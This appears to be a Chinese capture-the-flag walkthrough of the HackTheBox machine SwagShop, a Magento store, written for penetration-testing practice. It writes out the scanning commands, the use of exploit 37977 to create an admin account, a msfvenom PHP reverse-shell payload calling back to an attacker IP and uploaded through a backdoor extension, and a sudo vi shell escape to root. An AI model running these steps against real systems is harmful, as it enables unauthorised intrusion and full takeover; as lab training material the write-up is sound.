原创:w0x68y合天智汇

原创投稿活动:重金悬赏 | 合天原创投稿等你来

介绍

今天给大家带来的是一个HTB(hackthebox)的靶机—SwagShop,这是一个easy级别的linux系统的靶机,所以主要是对枚举,信息收集等手段的考察。对OSCP感兴趣的同学也可以去试着去HTB上找些靶机做做看。

信息收集



对目标进行一个初步的扫描。

nmap -T4 -sC -sV10.10.10.140

发现只对22端口以及80端口进行了开放。



顺便对其进行目录遍历,我们发现一个有意思的目录,这个有用,后面再说。

dirbhttp://10.10.10.140 /usr/share/dirb/wordlists/common.txt





我们打开网站,通过火狐的插件Wappalyzer,或者网页logo就可以发现是个开源的电子商务网站。

漏洞利用



通过searchsploit搜索发现漏洞还是挺多的。

我们发现一个RCE漏洞吸引了我们的注意力,所以我们选择37977的漏洞试试,把expcp到我们的目录,发现这个脚本可以创建一个admin权限的账户。但是我们需要改变一下里面的内容,target为我们的目标ip:http://10.10.10.140/index.php,并且删除一些不必要的注释。

参考地址:http://blog.checkpoint.com/2015/04/20/analyzing-magento-vulnerability/



此时运行我们的exp

显示我们的exp运行了,但是这个后台地址是不对的,这就要用到刚刚我们扫到的地址了,

http://10.10.10.140/downloader/

这个地址也可以直接用exp添加的账户进行登陆

.



我们成功登陆了后台,之后我们可以用在google找到的后门项目进行备份还原来拿shell,

https://github.com/P34C3-07/LavaMagentoBD

我们可以用msf来生成一个php后门,

msfvenom -pphp/meterpreter/reverse_tcp LHOST=10.10.14.175 LPORT=4444 -f raw >shell.php

之后在压缩包放置你的shell,这里我的路径是

/app/code/community/Lavalamp/Connector/IndexController.php



用Directpackage file upload功能进行上传

上传成功.



接下来msf进行监听,成功返回shell。



我们可以在/home/haris找到第一个user.txt

提权



接下来我们要进行提权,sudo-l看一下,发现可以不用密码就以root权限执行vi。



我们可以去/var/www/html/目录下创建一个文件,利用vi的-c参数进行提权,我们利用这条指令即可提权,如图显示提权成功,获取到root.txt

sudo vi /var/www/html/111 -c '!sh'

相关实验

VulnHub渗透测试实战 :Vulnhub是一个面向公众开放的靶机平台,主旨是让任何人获得信息安全相关的实战经验。里面有很多设计好的练习靶机镜像,每个镜像有一个或多个flag。

长按下面二维码,或点击“课程:VulnHub渗透测试实战(合天网安实验室)”,可预览学习(PC端操作最佳哟)

声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关,本文为合天原创,如需转载,请注明出处!